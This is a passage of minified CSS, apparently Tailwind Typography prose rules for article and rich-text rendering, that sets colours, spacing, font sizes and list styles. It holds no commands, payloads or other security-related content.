code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] 